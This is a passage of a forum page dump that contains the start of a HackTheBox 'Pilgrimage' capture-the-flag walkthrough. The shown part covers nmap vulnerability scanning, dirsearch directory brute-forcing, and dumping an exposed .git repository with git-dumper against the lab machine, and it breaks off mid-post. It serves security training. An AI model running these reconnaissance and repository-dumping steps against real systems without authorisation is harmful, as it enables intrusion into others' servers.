fa-dollar-sign","discussionCount":75,"position":8,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-04-03T18:21:04+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"19","attributes":{"name":"Certifications","description":"About Global Certifications that supports the field of cybersecurity and ethicalhacking","slug":"certifications","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-graduation-cap","discussionCount":11,"position":23,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2023-09-01T10:39:07+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"20","attributes":{"name":"General","description":"About general ethical hacking or cybersecurity-related posts.","slug":"general","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-user-secret","discussionCount":334,"position":0,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2026-01-07T14:17:36+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"21","attributes":{"name":"Cryptography","description":"","slug":"cryptography","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-lock","discussionCount":8,"position":17,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2023-11-21T22:34:40+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"50","attributes":{"name":"hacklido","description":"Hacklido announcements, updates, events information, documentations, etc...","slug":"hacklido","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"","discussionCount":6,"position":27,"defaultSort":null,"isChild":false,"isHidden":true,"lastPostedAt":"2023-06-10T05:02:36+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"65","attributes":{"name":"Round Up","description":"","slug":"roundup","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-minimize","discussionCount":7,"position":28,"defaultSort":null,"isChild":false,"isHidden":true,"lastPostedAt":"2023-05-15T15:45:29+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"91","attributes":{"name":"API Security","description":"API penetration and Security Testing","slug":"api-security","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fa-solid fa-shield","discussionCount":7,"position":5,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2026-01-09T16:33:43+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"98","attributes":{"name":"Block Chain","description":"","slug":"block-chain","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-cubes","discussionCount":9,"position":6,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2024-01-28T06:15:10+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"99","attributes":{"name":"Incident Response","description":"Read \u0026 Write about Handling security breaches, Incident management and more","slug":"incident-response","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-house-fire","discussionCount":1,"position":13,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-12-27T13:58:44+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"100","attributes":{"name":"Governance, Risk, and Compliance (GRC)","description":"Read \u0026 Write about Security policies and frameworks, Risk management, Compliance standards (e.g., GDPR, HIPAA, PCI-DSS) and more","slug":"governance-risk-and-compliance-grc","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-building-columns","discussionCount":0,"position":12,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":null,"canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"101","attributes":{"name":"Malware Analysis","description":"Read and write about dissecting, examining, reversing and debugging malwares and samples ","slug":"malware-analysis","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-virus","discussionCount":4,"position":18,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2026-01-11T13:32:42+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"102","attributes":{"name":"Threat Intelligence","description":"Read \u0026 Wire about Cyber threat intelligence (CTI), Threat hunting and more","slug":"threat-intelligence","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-tower-observation","discussionCount":3,"position":15,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-12-27T13:58:44+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"103","attributes":{"name":"Physical \u0026 IoT Security","description":"Read \u0026 Write about Internet of Things security, Smart device vulnerabilities, IoT security frameworks, Physical access controls, Security hardware, Integration of physical and cyber security and more","slug":"physical-iot-security","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-circle-nodes","discussionCount":1,"position":22,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-12-29T14:22:57+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"104","attributes":{"name":"DevSecOps","description":"Read \u0026 Write about Integrating security into DevOps, Secure coding practices, CI\/CD pipeline security and more","slug":"devsecops","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-gears","discussionCount":0,"position":16,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":null,"canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"105","attributes":{"name":"Security Awareness and Training","description":"Read and Write about Employee training programs, User awareness initiatives, Phishing simulations","slug":"security-awareness-and-training","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-person-chalkboard","discussionCount":1,"position":24,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2026-01-02T14:19:31+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"106","attributes":{"name":"Reverse Engineering","description":"About reverse engineering of malwares, debugging, debuggers, process examination, etc ","slug":"reverse-engineering","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-repeat","discussionCount":1,"position":25,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-12-29T14:22:57+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"107","attributes":{"name":"Security News","description":"About recent cybersecurity news, incidents, breaches, etc","slug":"security-news","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-newspaper","discussionCount":0,"position":26,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":null,"canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"108","attributes":{"name":"Digital Forensics","description":"Read and write about digital, memory, malware, process forensics, fingerprinting, evidence, investigation and management.","slug":"digital-forensics","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-fingerprint","discussionCount":1,"position":14,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-11-12T06:02:47+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"masquerade-field","id":"1","attributes":{"name":"linkedIn","description":"your linkedIn Url","required":false,"validation":"url","prefix":"","icon":"fab fa-linkedin","sort":1,"on_bio":false,"type":"url","deleted_at":null}},{"type":"masquerade-field","id":"2","attributes":{"name":"Twitter","description":"Twitter Handle","required":false,"validation":"url","prefix":"","icon":"fab fa-twitter","sort":2,"on_bio":false,"type":"url","deleted_at":null}},{"type":"masquerade-field","id":"3","attributes":{"name":"Current Role","description":"Add your current role: Eg: Student \/ Pentester \/ Bounty Hunter","required":false,"validation":"","prefix":"","icon":"fas fa-user","sort":0,"on_bio":false,"type":null,"deleted_at":null}},{"type":"masquerade-field","id":"4","attributes":{"name":"Support","description":"Give URL for your donations page","required":false,"validation":"url","prefix":"","icon":"fas fa-hand-holding-dollar","sort":3,"on_bio":false,"type":"url","deleted_at":null}},{"type":"links","id":"3","attributes":{"id":3,"title":"DOCS","icon":"fas fa-book","url":"https:\/\/hacklido.gitbook.io\/about\/","position":6,"isInternal":false,"isNewtab":true,"useRelMe":0,"isChild":false,"visibility":"everyone"}},{"type":"links","id":"4","attributes":{"id":4,"title":"Telegram","icon":"fab fa-telegram","url":"https:\/\/t.me\/hacklido","position":4,"isInternal":false,"isNewtab":true,"useRelMe":0,"isChild":false,"visibility":"everyone"}},{"type":"links","id":"5","attributes":{"id":5,"title":"Twitter","icon":"fab fa-twitter","url":"https:\/\/twitter.com\/hacklido","position":2,"isInternal":false,"isNewtab":true,"useRelMe":0,"isChild":false,"visibility":"everyone"}},{"type":"links","id":"7","attributes":{"id":7,"title":"Shop","icon":"fas fa-shop","url":"https:\/\/shop.hacklido.com","position":0,"isInternal":false,"isNewtab":true,"useRelMe":0,"isChild":false,"visibility":"everyone"}},{"type":"links","id":"8","attributes":{"id":8,"title":"Discord","icon":"fab fa-discord","url":"https:\/\/hacklido.com\/discord","position":5,"isInternal":false,"isNewtab":true,"useRelMe":0,"isChild":false,"visibility":"everyone"}},{"type":"links","id":"9","attributes":{"id":9,"title":"Newsletter","icon":"fas fa-envelope","url":"https:\/\/hacklido.substack.com\/","position":1,"isInternal":false,"isNewtab":true,"useRelMe":0,"isChild":false,"visibility":"everyone"}},{"type":"links","id":"10","attributes":{"id":10,"title":"Community","icon":"fas fa-user-group","url":"https:\/\/hacklido.com\/discord","position":3,"isInternal":false,"isNewtab":true,"useRelMe":0,"isChild":false,"visibility":"everyone"}}],"session":{"userId":0,"csrfToken":"b1ReJaLjsNcnbBZHfVxGBZWCr93jMdFJeBPvAKvt"},"locales":{"en":"English"},"locale":"en","fof-gamification.iconName":"chevron","fof-gamification.pointsPlaceholder":null,"fof-gamification.showVotesOnDiscussionPage":"0","fof-gamification.rankAmt":"2","fof-gamification.customRankingImages":"0","fof-gamification.useAlternateLayout":"0","fof-gamification.upVotesOnly":"1","fof-gamification.iconNameAlt":"chevron","fof-gamification.altPostVotingUi":"0","davwheat-ads.ad-code.between_posts":"\u003Cins class=\u0022adsbygoogle\u0022\n     style=\u0022display:block\u0022\n     data-ad-client=\u0022ca-pub-8667722114320741\u0022\n     data-ad-slot=\u00221605518991\u0022\n     data-ad-format=\u0022auto\u0022\n     data-full-width-responsive=\u0022true\u0022\u003E\u003C\/ins\u003E","davwheat-ads.ad-code.discussion_header":"\u003Cins class=\u0022adsbygoogle\u0022\n     style=\u0022display:block\u0022\n     data-ad-client=\u0022ca-pub-8667722114320741\u0022\n     data-ad-slot=\u00227156286621\u0022\n     data-ad-format=\u0022auto\u0022\n     data-full-width-responsive=\u0022true\u0022\u003E\u003C\/ins\u003E","davwheat-ads.ad-code.discussion_sidebar":"","davwheat-ads.ad-code.footer":"\u003Cins class=\u0022adsbygoogle\u0022\n     style=\u0022display:block\u0022\n     data-ad-format=\u0022autorelaxed\u0022\n     data-ad-client=\u0022ca-pub-8667722114320741\u0022\n     data-ad-slot=\u00221729071250\u0022\u003E\u003C\/ins\u003E","davwheat-ads.ad-code.header":"\u003Cins class=\u0022adsbygoogle\u0022\n     style=\u0022display:block\u0022\n     data-ad-client=\u0022ca-pub-8667722114320741\u0022\n     data-ad-slot=\u00228362499031\u0022\n     data-ad-format=\u0022auto\u0022\n     data-full-width-responsive=\u0022true\u0022\u003E\u003C\/ins\u003E","davwheat-ads.ad-code.sidebar":"","davwheat-ads.ad-code.between_posts.js":"(adsbygoogle = window.adsbygoogle || []).push({});","davwheat-ads.ad-code.discussion_header.js":"(adsbygoogle = window.adsbygoogle || []).push({});","davwheat-ads.ad-code.discussion_sidebar.js":"","davwheat-ads.ad-code.footer.js":"(adsbygoogle = window.adsbygoogle || []).push({});","davwheat-ads.ad-code.header.js":"(adsbygoogle = window.adsbygoogle || []).push({});","davwheat-ads.ad-code.sidebar.js":"","davwheat-ads.between-n-posts":"4","davwheat-ads.enable-ad-after-placeholder":"0","davwheat-ads.enabled-ad-locations":"[\u0022discussion_header\u0022,\u0022footer\u0022]","apiDocument":{"data":{"type":"discussions","id":"694","attributes":{"title":"HackTheBox Pilgrimage | Walkthrough","slug":"694-hackthebox-pilgrimage-walkthrough","commentCount":7,"participantCount":4,"createdAt":"2023-11-26T03:45:20+00:00","lastPostedAt":"2023-11-27T15:11:08+00:00","lastPostNumber":7,"canReply":false,"canRename":false,"canDelete":false,"canHide":false,"isApproved":true,"votes":11,"seeVotes":true,"canVote":false,"canTag":false,"shareUrl":"https:\/\/hacklido.com\/blog\/694-hackthebox-pilgrimage-walkthrough","views":3254,"isSticky":false,"canSticky":false,"isLocked":false,"canLock":false,"bookmarked":false,"replyTemplate":"","canManageReplyTemplates":false},"relationships":{"user":{"data":{"type":"users","id":"1851"}},"posts":{"data":[{"type":"posts","id":"1078"},{"type":"posts","id":"1079"},{"type":"posts","id":"1080"},{"type":"posts","id":"1081"},{"type":"posts","id":"1082"},{"type":"posts","id":"1084"},{"type":"posts","id":"1085"}]},"tags":{"data":[{"type":"tags","id":"20"}]},"seriesDiscussionLists":{"data":[]}}},"included":[{"type":"users","id":"1851","attributes":{"username":"mccleod1290","displayName":"mccleod1290","avatarUrl":"https:\/\/hacklido.com\/assets\/avatars\/SPqtpdiB7f50bbsj.png","slug":"mccleod1290","joinTime":"2023-05-02T12:16:29+00:00","discussionCount":59,"commentCount":66,"canEdit":false,"canEditCredentials":false,"canEditGroups":false,"canDelete":false,"canSuspend":false,"points":224,"canHaveVotingNotifications":true,"usernameHistory":null,"bio":"Everything is possible through God on whom we trust.","canViewBio":true,"canEditBio":false,"fof-upload-uploadCountCurrent":null,"fof-upload-uploadCountAll":null,"canEditMasqueradeProfile":false,"tourGuideDismissedAt":"2024-06-11 16:23:44","canResetTourGuide":false,"discussionListsTabVisible":false},"relationships":{"groups":{"data":[{"type":"groups","id":"6"}]},"ranks":{"data":[]},"bioFields":{"data":[]},"masqueradeAnswers":{"data":[{"type":"masquerade-answer","id":"459"},{"type":"masquerade-answer","id":"460"},{"type":"masquerade-answer","id":"461"},{"type":"masquerade-answer","id":"462"}]}}},{"type":"users","id":"1","attributes":{"username":"admiralarjun","displayName":"admiralarjun","avatarUrl":"https:\/\/hacklido.com\/assets\/avatars\/MQo7TfIzGdcgvdfa.png","slug":"admiralarjun"}},{"type":"users","id":"2289","attributes":{"username":"AkshayKumar","displayName":"AkshayKumar","avatarUrl":"https:\/\/hacklido.com\/assets\/avatars\/7quEmVFDx1B96QgU.png","slug":"AkshayKumar","joinTime":"2023-06-30T00:01:19+00:00","discussionCount":0,"commentCount":1,"canEdit":false,"canEditCredentials":false,"canEditGroups":false,"canDelete":false,"lastSeenAt":"2023-11-26T15:30:50+00:00","canSuspend":false,"points":0,"canHaveVotingNotifications":true,"usernameHistory":null,"bio":"","canViewBio":true,"canEditBio":false,"fof-upload-uploadCountCurrent":null,"fof-upload-uploadCountAll":null,"canEditMasqueradeProfile":false,"tourGuideDismissedAt":null,"canResetTourGuide":false,"discussionListsTabVisible":false},"relationships":{"groups":{"data":[]},"ranks":{"data":[]},"bioFields":{"data":[]},"masqueradeAnswers":{"data":[]}}},{"type":"users","id":"2924","attributes":{"username":"vampy","displayName":"vampy","avatarUrl":"https:\/\/hacklido.com\/assets\/avatars\/p6zlNRwSnB1DtKnR.png","slug":"vampy","joinTime":"2023-10-15T15:25:45+00:00","discussionCount":0,"commentCount":4,"canEdit":false,"canEditCredentials":false,"canEditGroups":false,"canDelete":false,"lastSeenAt":"2025-02-01T06:32:14+00:00","canSuspend":false,"points":0,"canHaveVotingNotifications":true,"usernameHistory":null,"bio":"","canViewBio":true,"canEditBio":false,"fof-upload-uploadCountCurrent":null,"fof-upload-uploadCountAll":null,"canEditMasqueradeProfile":false,"tourGuideDismissedAt":"2024-06-12 03:41:38","canResetTourGuide":false,"discussionListsTabVisible":false},"relationships":{"groups":{"data":[]},"ranks":{"data":[]},"bioFields":{"data":[]},"masqueradeAnswers":{"data":[]}}},{"type":"users","id":"3186","attributes":{"username":"DhanushRaj","displayName":"DhanushRaj","avatarUrl":"https:\/\/hacklido.com\/assets\/avatars\/zgoBQ2bWr04lhsnv.png","slug":"DhanushRaj","joinTime":"2023-11-27T12:48:33+00:00","discussionCount":0,"commentCount":1,"canEdit":false,"canEditCredentials":false,"canEditGroups":false,"canDelete":false,"lastSeenAt":"2023-12-03T06:36:52+00:00","canSuspend":false,"points":0,"canHaveVotingNotifications":true,"usernameHistory":null,"bio":"","canViewBio":true,"canEditBio":false,"fof-upload-uploadCountCurrent":null,"fof-upload-uploadCountAll":null,"canEditMasqueradeProfile":false,"tourGuideDismissedAt":null,"canResetTourGuide":false,"discussionListsTabVisible":false},"relationships":{"groups":{"data":[]},"ranks":{"data":[]},"bioFields":{"data":[]},"masqueradeAnswers":{"data":[]}}},{"type":"posts","id":"1078","attributes":{"number":1,"createdAt":"2023-11-26T03:45:20+00:00","contentType":"comment","contentHtml":"\u003Cdiv style=\u0022text-align:center\u0022\u003E   \u003Cp\u003E\u003Cimg src=\u0022https:\/\/hacklido.com\/assets\/files\/2023-11-26\/1700969915-209637-pilgrimage.png\u0022 title=\u0022\u0022 alt=\u0022\u0022\u003E\u003C\/p\u003E\n  \u003C\/div\u003E\n\n\u003Cp\u003EHello guys this on we will be solving an easy machine on hackthebox, but it was not certainly easy for me. Luckily through some googling and hints was able to pwn the machine, before we start out our hacking journey that let\u2019s connect to the private network of the hackthebox and let\u2019s get started.\u003C\/p\u003E\n\n\u003Ch2\u003E1. Initial Recon\u003C\/h2\u003E\n\n\u003Cp\u003EThis part will be divided into 3 stages.\u003C\/p\u003E\n\u003Col style=\u0022list-style-type:decimal\u0022\u003E\u003Cli\u003ENMAP Scan\u003C\/li\u003E\n\u003Cli\u003EDirectory bruteforcing using your favourite tool\u003C\/li\u003E\n\u003Cli\u003EUsing \u003Ccode\u003Egit-dumper\u003C\/code\u003E which is new to me.\u003C\/li\u003E\u003C\/ol\u003E\n\n\n\u003Ch5\u003EA. NMAP Scan\u003C\/h5\u003E\n\n\u003Cp\u003EFirstly let\u2019s set an variable called ip, and assign it a value using export.\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode class=\u0022language-bash\u0022\u003Eexport MY_VARIABLE=\u0022value\u0022\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003EIn our case the variable will be \u003Ccode\u003Eip\u003C\/code\u003E. This removes the burden of remember the ip or copy pasting each time.\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode class=\u0022language-bash\u0022\u003Eexport ip=\u0022your-htb-pilgrimage-ip\u0022\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003ENow let\u2019s scan the box using nmap.\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode class=\u0022language-bash\u0022\u003E\n\u250c\u2500\u2500(kali\u327fkali)-[~]\n\u2514\u2500$ sudo nmap --min-rate 4500 --max-rtt-timeout 1500ms -A -sS -p- --script=vuln,vulners -oX pilgrimage.xml --reason --stats-every 5s $ip\n\u0026lt;snip\u0026gt;\nStats: 0:12:14 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan\nNSE Timing: About 99.63% done; ETC: 10:53 (0:00:02 remaining)\nNmap scan report for 10.10.11.219\nHost is up, received echo-reply ttl 63 (0.29s latency).\nNot shown: 65533 closed tcp ports (reset)\nPORT   STATE SERVICE REASON         VERSION\n22\/tcp open  ssh     syn-ack ttl 63 OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)\n80\/tcp open  http    syn-ack ttl 63 nginx 1.18.0\n|_http-vuln-cve2013-7091: ERROR: Script execution failed (use -d to debug)\n|_http-server-header: nginx\/1.18.0\n|_http-stored-xss: Couldn\u0027t find any stored XSS vulnerabilities.\n|_http-dombased-xss: Couldn\u0027t find any DOM based XSS.\n|_http-passwd: ERROR: Script execution failed (use -d to debug)\n|_http-csrf: Couldn\u0027t find any CSRF vulnerabilities.\nNo exact OS matches for host (If you know what OS is running on it, see https:\/\/nmap.org\/submit\/ ).\n\n\u0026lt;snip\u0026gt;\nNmap done: 1 IP address (1 host up) scanned in 739.02 seconds\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Ch5\u003EB. Directory Bruteforcing\u003C\/h5\u003E\n\n\u003Cp\u003ESince only 2 ports are enabled one is \u003Ccode\u003Ehttp\u003C\/code\u003E and the other is \u003Ccode\u003Essh\u003C\/code\u003E let\u2019s do some web recon, and the popular way to gather some valuable information is using directory brute forcing with tools like \u003Ccode\u003Egobuster\u003C\/code\u003E, \u003Ccode\u003Eferoxbuster\u003C\/code\u003E, but this time we will be using a new tool that\u2019s \u003Ccode\u003Edirsearch\u003C\/code\u003E.\u003C\/p\u003E \n\n\u003Ch5\u003EINSTALLATION\u003C\/h5\u003E\n\u003Cp\u003EIn kali to install this simply type in \u003Ccode\u003Edirsearch\u003C\/code\u003E and it will prompt you and ask if you wish to install it. In other debian based distro used -\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\u0022language-bash\u0022\u003Esudo apt-get install dirsearch\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Ch5\u003ETool Usage\u003C\/h5\u003E\n\u003Cp\u003ESimple use the \u003Ccode\u003E-u\u003C\/code\u003E argument to specify the \u003Ccode\u003Eurl\u003C\/code\u003E and go ahead, the command should look something like this.\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode class=\u0022language-bash\u0022\u003Edirsearch -u $ip\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\n\n\n\u003Ch5\u003EC. Further information gathering using \u003Ccode\u003Egit-dumper\u003C\/code\u003E.\u003C\/h5\u003E\n\n\u003Cp\u003EOne can install the tool using git, but \u003Ccode\u003Epip\u003C\/code\u003E makes thing easier. Just make sure you are using python\u2019s virtual environment to isolate the package so that it does not conflict wit system packages.\u003C\/p\u003E\n\u003Ch5\u003EINSTALLATION STEPS\u003C\/h5\u003E\n\n\u003Col style=\u0022list-style-type:decimal\u0022\u003E\u003Cli\u003E\u003Cp\u003ECreate an virtual environment for \u003Ccode\u003Egit-dumper\u003C\/code\u003E.\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode class=\u0022language-bash\u0022\u003E\n\u250c\u2500\u2500(kali\u327fkali)-[~]\n\u2514\u2500$ sudo python3 -m venv git-dumper                                                                                                     \n[sudo] password for kali: \u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cp\u003EActivate your virtual environment using \u003Ccode\u003Esource\u003C\/code\u003E command.\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode\u003E\u250c\u2500\u2500(kali\u327fkali)-[~]\n\u2514\u2500$ source git-dumper\/bin\/activate \u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cp\u003EFinally use \u003Ccode\u003Epip\u003C\/code\u003E to install the tool.\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode\u003E\u250c\u2500\u2500(git-dumper)\u2500(kali\u327fkali)-[~]\n\u2514\u2500$ sudo pip install git-dumper\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Ch5\u003ETOOL USAGE.\u003C\/h5\u003E\n\n\u003Col style=\u0022list-style-type:decimal\u0022\u003E\u003Cli\u003E\u003Cp\u003ESimply invoke the tool using \u003Ccode\u003Egit-dumper\u003C\/code\u003E command followed by the url followed by \u003Ccode\u003Egit\u003C\/code\u003E parameter.\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode\u003E\u250c\u2500\u2500(git-dumper)\u2500(kali\u327fkali)-[~]\n\u2514\u2500$  git-dumper http:\/\/pilgrimage.htb\/.git\/ git\n[-] Testing http:\/\/pilgrimage.htb\/.git\/HEAD [200]\n\u0026lt;snip\u0026gt;\n[-] Running git checkout .\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 